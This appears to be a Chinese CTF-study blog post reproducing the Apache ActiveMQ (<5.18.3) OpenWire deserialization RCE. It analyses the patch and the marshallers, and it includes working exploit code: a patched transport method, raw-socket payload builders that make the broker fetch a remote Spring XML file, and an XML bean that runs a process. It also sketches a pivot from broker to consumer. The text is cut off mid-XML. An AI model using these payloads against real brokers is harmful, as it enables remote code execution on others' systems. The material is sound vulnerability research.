学习ActiveMQ小于5.18.3的RCE
Apache ActiveMQ<5.18.3的RCE
前言
再写春秋杯Active-takeaway时遇到ActiveMQ,来复现一下,之前只是粗略的看了下文章
学习就应该这样,刷题->不会->看WP->深入了解,但我真刷题太少了
复现的是https://exp10it.io/2023/10/apache-activemq-%E7%89%88%E6%9C%AC-5.18.3-rce-%E5%88%86%E6%9E%90/
开始
了解下概念


爆出一个项目有漏洞后,找漏洞点最好的方式就是去diff,看看官方是咋修补的
https://github.com/apache/activemq/commit/958330df26cf3d5cdb63905dc2c6882e98781d8f

发现可以实例化任意构造器,并传入String类的参数
看一下这个类结构

有若干 Marshal/unmarshal 方法 (即序列化和反序列化
找一下调用漏洞函数的部分

有两处地方调用了这个函数


这里以tightUnmarsalThrowable为例

会通过反序列化获取 clazz 和 message, 然后调用 createThrowable
找到与tightUnmarsalThrowable对应的tightMarshalThrowable

文章的前文提到
经过简单的搜索可以发现 ExceptionResponseMarshaller 这个类, 它是 BaseDataStreamMarshaller 的子类
其 tightUnmarshal/looseUnmarshal 方法会调用 tightMarshalThrowable/looseMarshalThrowable, 最终调用到 BaseDataStreamMarshaller 的 createThrowable 方法
。。。6
package org.apache.activemq.command;

public class ExceptionResponse extends Response {
    public static final byte DATA_STRUCTURE_TYPE = 31;
    Throwable exception;

    public ExceptionResponse() {
    }

    public ExceptionResponse(Throwable e) {
        this.setException(e);
    }

    public byte getDataStructureType() {
        return 31;
    }

    public Throwable getException() {
        return this.exception;
    }

    public void setException(Throwable exception) {
        this.exception = exception;
    }

    public boolean isException() {
        return true;
    }
}
回到上面
o 就是 ExceptionResponse 里面的 exception 字段 (继承了 Throwable), 然后分别将 o 的 className 和 message 写入序列化流
到这里思路其实已经差不多了, 我们只需要构造一个 ExceptionResponse 然后发给 ActiveMQ 服务器, 之后 ActiveMQ 会自己调用 unmarshal, 最后触发 createThrowable
下面只需要关注如何发送 ExceptionResponse 即可
只能说太强了
写一个发送信息的demo
package com.example;

import org.apache.activemq.ActiveMQConnectionFactory;

import javax.jms.*;

public class Demo {
    public static void main(String[] args) throws Exception {

        ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("tcp://localhost:61616");
        Connection connection = connectionFactory.createConnection();
        connection.start();
        Session session = connection.createSession();
        Destination destination = session.createQueue("tempQueue");

        MessageProducer producer = session.createProducer(destination);
        Message message = session.createObjectMessage("123");
        producer.send(message);

        connection.close();
    }
}
然后随便打几个断点
在一次通信的过程中 ActiveMQ 会 marshal / unmarshal 一些其它的数据, 调试的时候记得判断)
org.apache.activemq.openwire.OpenWireFormat#doUnmarshal()
这里会获取dataType,然后根据它的值去获取对应的序列化器

在 demo 中我们发送的是一个 ObjectMessage (ActiveMQObjectMessage) 对象, 它的 dataType 是 26
而 ExceptionResponse 的 dataType 是 31, 对应上图中的 ExceptionResponseMarshaller
获取到了对应的序列化器之后, 会调用它的 tightUnmarshal / looseUnmarshal 方法进一步处理 Message 内容

不能修改 ObjectMessage 的 DATA_STRUCTURE_TYPE 字段, 把它改成 31 然后发送
因为对于不同的 Message 类型, 序列化器会单独进行处理, 比如调用 writeXXX 和 readXXX 的类型和次数都不一样
我们应该发送一个经由这个 ExceptionResponseMarshaller 处理的 ExceptionResponse
这里X1r0z师傅的非常厉害,因为要doUnmarshal中readByte获取dataType
所以在marshal中下断点,调试client端
然后在调用栈中往前找到了TcpTransport类


它的 oneway 方法会调用 wireFormat.marshal() 去序列化 command
command 就是前面准备发送的 ObjectMessage, 而 wireFormat 就是和它对应的序列化器
那么我们只需要手动 patch 这个方法, 将 command 改成 ExceptionResponse, 将 wireFormat 改成 ExceptionResponseMarshaller 即可
这里师傅没管OpenWire 协议,直接在当前源码目录重写了TcpTransport类的逻辑
public void oneway(Object command) throws IOException {
    this.checkStarted();
    Throwable obj = new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml");
    ExceptionResponse response = new ExceptionResponse(obj);
   this.wireFormat.marshal(response, this.dataOut);
    this.dataOut.flush();
}
然后是 createThrowable 方法的利用, 这块其实跟 PostgreSQL JDBC 的利用类似, 因为 ActiveMQ 自带 spring 相关依赖, 那么就可以利用 ClassPathXmlApplicationContext 加载 XML 实现 RCE

因为在 marshal 的时候会调用 o.getClass().getName() 获取类名, 而 getClass 方法无法重写 (final), 所以在这里同样 patch 了 org.springframework.context.support.ClassPathXmlApplicationContext, 使其继承 Throwable 类
大佬的思路总是惊为天人
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <value>open</value>
                <value>-a</value>
                <value>calculator</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>
续集
复现春秋杯时,看Boogipop大佬WP给出一个链接
也谈了对这个rce的理解
正常场景下,生产者只能发送Message给Broker。为了发送Response给Broker肯定需要修改下ActiveMQ的代码,所以大部分利用都是修改代码实现的。
然后作者查看了Activemq的协议,给出了攻击代码
ByteArrayOutputStream bos = new ByteArrayOutputStream();
DataOutput dataOutput = new DataOutputStream(bos);
dataOutput.writeInt(0);
dataOutput.writeByte(31);

dataOutput.writeInt(1);
dataOutput.writeBoolean(true);
dataOutput.writeInt(1);
dataOutput.writeBoolean(true);
dataOutput.writeBoolean(true);
dataOutput.writeUTF("org.springframework.context.support.ClassPathXmlApplicationContext");
dataOutput.writeBoolean(true);
dataOutput.writeUTF("http://localhost:8000/abcd");

Socket socket = new Socket("localhost", 61616);
OutputStream socketOutputStream = socket.getOutputStream();
socketOutputStream.write(bos.toByteArray());
socketOutputStream.close();
socket连接后,根据反序列化逻辑的代码,对应着进行writeInt、writeByte、writeBoolean
省去发送message过程中marshal的操作,直接进行dounmarshal
此外作者发现ActiveMQ中存在一个tightEncodingEnabled的配置,启用tightEncodingEnabled配置后,ActiveMQ会使用一种紧凑的消息编码方式,它采用了一些技巧,例如采用更紧凑的数据结构、二进制编码等,以减少消息的大小。
很明显如果目标启用了tightEncodingEnabled的话,上面的攻击代码肯定需要修改。经过测试发现默认Broker未打开该配置,Consumer打开该配置。
这里也给出tightEncodingEnabled场景下,攻击Broker的利用代码
ByteArrayOutputStream bos = new ByteArrayOutputStream();
DataOutput dataOutput = new DataOutputStream(bos);
dataOutput.writeInt(0);
dataOutput.writeByte(31);

BooleanStream bs = new BooleanStream();
bs.writeBoolean(true);
bs.writeBoolean(true);
bs.writeBoolean(true);
bs.writeBoolean(false);
bs.writeBoolean(true);
bs.writeBoolean(false);

bs.marshal(dataOutput);

dataOutput.writeUTF("bb");
dataOutput.writeUTF("aa");

dataOutput.writeUTF("org.springframework.context.support.ClassPathXmlApplicationContext");
dataOutput.writeUTF("http://localhost:8000/abcd");

bos.flush();

Socket socket =new Socket("127.0.0.1", 61616);
OutputStream socketOutputStream = socket.getOutputStream();
socketOutputStream.write(bos.toByteArray());
socketOutputStream.close();
从broker到consumer
ActiveMQ有两种常用的消息模型,点对点、发布/订阅模式。
通常会设置一个监听器,同时让消费者和Broker保持长链接。
那么思路就有了,在控制了Broker后,获取到Broker和消费已建立的Socket链接,给消费推恶意数据进行反序列化按理是可以实现利用的
是真正意义上的由broker才能到consumer
org.apache.activemq.broker.BrokerRegistry#getInstance
public class BrokerRegistry {
    private static final Logger LOG = LoggerFactory.getLogger(BrokerRegistry.class);
    private static final BrokerRegistry INSTANCE = new BrokerRegistry();
    private final Object mutex = new Object();
    private final Map<String, BrokerService> brokers = new HashMap();

    public BrokerRegistry() {
    }

    public static BrokerRegistry getInstance() {
        return INSTANCE;
    }
[Active Transport]即是已经建立的消费链接
这里通过先让Broker加载远程配置文件在Broker上实现SPEL代码执行后,通过代码执行获取消费者socket推送恶意数据,加载远程配置文件。上面也说到了消费者默认开启了tightEncodingEnabled,所以需要使用tightEncodingEnabled的Exp
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-4.0.xsd
http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context-4.0.xsd">
<context:property-placeholder ignore-resource-not-found="false" ignore-unresolvable="false"/>
<bean class="java.lang.String">
